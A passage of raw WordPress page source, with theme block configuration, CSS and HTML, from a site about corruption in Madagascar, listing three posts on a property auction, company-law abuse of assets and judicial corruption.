news","show_excerpt":"none","f_header_font_transform":"","tdc_css":"[base64]","sort":"random_posts","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_71_63d","tdc_css_class":"tdi_71_63d","tdc_css_class_style":"tdi_71_63d_rand_style"}';
block_tdi_71_63d.td_column_number = "1";
block_tdi_71_63d.block_type = "td_flex_block_1";
block_tdi_71_63d.post_count = "3";
block_tdi_71_63d.found_posts = "299";
block_tdi_71_63d.header_color = "";
block_tdi_71_63d.ajax_pagination_infinite_stop = "";
block_tdi_71_63d.max_num_pages = "100";
tdBlocksArray.push(block_tdi_71_63d);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Corruption à Madagascar</span></h4></div><div id=tdi_71_63d class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/vente-aux-encheres-publiques-19-octobre-2016/" rel="bookmark" class="td-image-wrap " title="Vente aux enchères publiques du 19 octobre 2016" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://corruption.ovh/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/vente-aux-encheres-publiques-19-octobre-2016/" rel="bookmark" title="Vente aux enchères publiques du 19 octobre 2016">Vente aux enchères publiques du 19 octobre 2016</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/non-classe/" class="td-post-category">Non classé</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-11T19:21:28+02:00" >11 octobre 2016</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/vente-aux-encheres-publiques-19-octobre-2016/#respond">0</a></span> </span></div><div class="td-excerpt">La vente à l&#039;enchère publique des biens immobiliers pv-vente-aux-encheres-19-oct-21016 de l&#039;investisseur cible de la spoliation...</div><div class="td-read-more"> <a href="https://corruption.ovh/vente-aux-encheres-publiques-19-octobre-2016/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/dapres-le-livre-dirigeants-efl-le-delit-dabus-de-biens-sociaux-noccasionne-un-dommage-personnel-et-direct-qua-la-societe-elle-meme-et-non-a-chaque-associe/" rel="bookmark" class="td-image-wrap " title="D&rsquo;après le livre Dirigeants, EFL, le délit d&rsquo;abus de biens sociaux n&rsquo;occasionne un dommage personnel et direct qu&rsquo;à la société elle-même et non à chaque associé" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/dapres-le-livre-dirigeants-efl-le-delit-dabus-de-biens-sociaux-noccasionne-un-dommage-personnel-et-direct-qua-la-societe-elle-meme-et-non-a-chaque-associe/" rel="bookmark" title="D&rsquo;après le livre Dirigeants, EFL, le délit d&rsquo;abus de biens sociaux n&rsquo;occasionne un dommage personnel et direct qu&rsquo;à la société elle-même et non à chaque associé">D&rsquo;après le livre Dirigeants, EFL, le délit d&rsquo;abus de biens sociaux n&rsquo;occasionne un dommage personnel et direct qu&rsquo;à la société elle-même et non à...</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/laction-civile-de-lassocie-est-irrecevable-en-abs/" class="td-post-category">L'action civile de l'associé est irrecevable en ABS</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-26T13:32:17+02:00" >26 juillet 2018</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/dapres-le-livre-dirigeants-efl-le-delit-dabus-de-biens-sociaux-noccasionne-un-dommage-personnel-et-direct-qua-la-societe-elle-meme-et-non-a-chaque-associe/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/dapres-le-livre-dirigeants-efl-le-delit-dabus-de-biens-sociaux-noccasionne-un-dommage-personnel-et-direct-qua-la-societe-elle-meme-et-non-a-chaque-associe/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/tsy-azo-ekena-intsony-ny-tsy-matimanota-mila-miova-ny-fomba-fiasa-eo-aminny-fitsarana-hoy-randrianasolo-jacques-taratra-du-14-aout-2019/" rel="bookmark" class="td-image-wrap " title="Tsy azo ekena intsony ny tsy matimanota, mila miova ny fomba fiasa eo amin&rsquo;ny fitsarana hoy Randrianasolo Jacques &#8211; Taratra du 14 août 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/08/Tsy-azo-ekena-intsony-ny-tsy-matimanota-mila-miova-ny-fomba-fiasa-eo-aminny-fitsarana-hoy-Randrianasolo-Jacques-Taratra-du-14-août-2019.jpg?resize=696%2C471&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/tsy-azo-ekena-intsony-ny-tsy-matimanota-mila-miova-ny-fomba-fiasa-eo-aminny-fitsarana-hoy-randrianasolo-jacques-taratra-du-14-aout-2019/" rel="bookmark" title="Tsy azo ekena intsony ny tsy matimanota, mila miova ny fomba fiasa eo amin&rsquo;ny fitsarana hoy Randrianasolo Jacques &#8211; Taratra du 14 août 2019">Tsy azo ekena intsony ny tsy matimanota, mila miova ny fomba fiasa eo amin&rsquo;ny fitsarana hoy Randrianasolo Jacques &#8211; Taratra du 14 août...</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-14T00:11:28+02:00" >14 août 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/tsy-azo-ekena-intsony-ny-tsy-matimanota-mila-miova-ny-fomba-fiasa-eo-aminny-fitsarana-hoy-randrianasolo-jacques-taratra-du-14-aout-2019/#respond">0</a></span> </span></div><div class="td-excerpt"> &nbsp; L&#039;illustration de la corruption au sein de la justice à Madagascar par cette histoire...</div><div class="td-read-more"> <a href="https://corruption.ovh/tsy-azo-ekena-intsony-ny-tsy-matimanota-mila-miova-ny-fomba-fiasa-eo-aminny-fitsarana-hoy-randrianasolo-jacques-taratra-du-14-aout-2019/">Lire la suite</a></div></div></div></div></div></div></div></div><div class="vc_column tdi_73_5c3 wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_73_5c3{vertical-align:baseline}.tdi_73_5c3>.wpb_wrapper,.tdi_73_5c3>.wpb_wrapper .tdc-elements{display:block}.tdi_73_5c3>.wpb_wrapper .tdc-elements{width:100%}.tdi_73_5c3>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_74_3bc td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_74_3bc" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_74_3bc .td-block-title>*,.td-theme-wrap .tdi_74_3bc .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_74_3bc .td-subcat-item a:hover,.td-theme-wrap .tdi_74_3bc .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_74_3bc .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_74_3bc .td-subcat-dropdown:hover .td-subcat-more i{color:#000}.td-theme-wrap .tdi_74_3bc .td-subcat-dropdown ul:after{background-color:#000}.td-theme-wrap .tdi_74_3bc .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_74_3bc .td_quote_on_blocks,.td-theme-wrap .tdi_74_3bc .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_74_3bc .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_74_3bc .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_74_3bc .td-instagram-user a{color:#000}.td-theme-wrap .tdi_74_3bc .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_74_3bc .td-load-more-wrap a:hover{background-color:#000;border-color:#000}.td-theme-wrap .tdi_74_3bc .td-read-more a,.td-theme-wrap .tdi_74_3bc .td-weather-information:before,.td-theme-wrap .tdi_74_3bc .td-weather-week:before,.td-theme-wrap .tdi_74_3bc .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_74_3bc .td-post-category,.td-theme-wrap .tdi_74_3bc .td-post-category:hover{background-color:#000}@media (min-width:1019px) and (max-width:1140px){.tdi_74_3bc{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74_3bc{margin-bottom:30px!important}}@media (max-width:767px){.tdi_74_3bc{margin-bottom:40px!important}}</style><style>.tdi_74_3bc .td-image-wrap{padding-bottom:70%}.tdi_74_3bc .entry-thumb{background-position:center 50%}.tdi_74_3bc .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_74_3bc .td-image-container,.ie11 .tdi_74_3bc .td-image-container{flex:0 0 auto}.tdi_74_3bc .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_74_3bc .td-module-meta-info,.ie11 .tdi_74_3bc .td-module-meta-info{flex:1}.tdi_74_3bc .td-module-meta-info{padding:2px 0 0 14px;border-color:#eaeaea}.tdi_74_3bc .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_74_3bc .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_74_3bc .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_74_3bc .td-post-vid-time{display:block}.tdi_74_3bc .td-post-category{margin:-3px 6px 0 0;padding:5px 6px 3px;display:none;background-color:#fff;color:#000;border-width:1px;border-style:solid;border-color:#aaa;border-color:#000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_74_3bc .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74_3bc .td-excerpt{display:none;margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_74_3bc .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_74_3bc .td-read-more{display:none}.tdi_74_3bc .td-post-author-name{display:none}.tdi_74_3bc .entry-review-stars{display:inline-block}.tdi_74_3bc .td-icon-star,.tdi_74_3bc .td-icon-star-empty,.tdi_74_3bc .td-icon-star-half{font-size:15px}.tdi_74_3bc .td-module-comments{display:none}.tdi_74_3bc .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_74_3bc .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_74_3bc .td-post-category:hover{background-color:#ffffff!important;color:#000}.tdi_74_3bc .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_74_3bc .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_74_3bc .td-module-meta-info,.tdi_74_3bc .td-next-prev-wrap{text-align:left}.tdi_74_3bc .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_74_3bc .td-category-pos-image .td-post-category{left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_74_3bc .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_74_3bc .td-block-title a,.tdi_74_3bc .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_74_3bc .entry-title{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:600!important}.tdi_74_3bc .td-editor-date,.tdi_74_3bc .td-editor-date .td-post-author-name,.tdi_74_3bc .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_74_3bc .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_74_3bc .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_74_3bc .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_74_3bc .td-module-container:before{bottom:-10px}.tdi_74_3bc .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74_3bc .td_module_wrap .td-module-container:before{display:block!important}.tdi_74_3bc .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74_3bc .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_74_3bc .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_74_3bc .td-block-title a,.tdi_74_3bc .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_74_3bc .entry-title{font-family:Fira Sans!important;font-size:14px!important;line-height:1.1!important;font-weight:600!important}.tdi_74_3bc .td-editor-date,.tdi_74_3bc .td-editor-date .td-post-author-name,.tdi_74_3bc .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_74_3bc .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_74_3bc .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_74_3bc .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_74_3bc .td-module-container:before{bottom:-10px}.tdi_74_3bc .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74_3bc .td_module_wrap .td-module-container:before{display:block!important}.tdi_74_3bc .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74_3bc .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_74_3bc .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_74_3bc .td-block-title a,.tdi_74_3bc .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_74_3bc .entry-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1.1!important;font-weight:600!important}.tdi_74_3bc .td-editor-date,.tdi_74_3bc .td-editor-date .td-post-author-name,.tdi_74_3bc .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_74_3bc .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_74_3bc .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_74_3bc .td-image-wrap{padding-bottom:80%}.tdi_74_3bc .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_74_3bc .td-module-container:before{bottom:-12.5px}.tdi_74_3bc .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74_3bc .td_module_wrap .td-module-container:before{display:block!important}.tdi_74_3bc .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74_3bc .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_74_3bc .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_74_3bc .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_74_3bc = new tdBlock();
block_tdi_74_3bc.id = "tdi_74_3bc";
block_tdi_74_3bc.atts = '{"modules_on_row":"","limit":"3","modules_gap":"","meta_info_horiz":"content-horiz-left","show_btn":"none","show_com":"none","show_date":"","modules_category":"","category_id":"","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","f_meta_font_spacing":"1","show_author":"none","image_floated":"float_left","block_template_id":"td_block_template_2","show_cat":"none","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","image_width":"30","meta_info_align":"","meta_padding":"2px 0 0 14px","mc1_el":"15","modules_category_margin":"-3px 6px 0 0","custom_title":"Corruption \u00e0 Madagascar","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","border_color":"rgba(0,0,0,0)","button_text":"All news","show_excerpt":"none","f_header_font_transform":"","tdc_css":"[base64]","sort":"random_posts","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 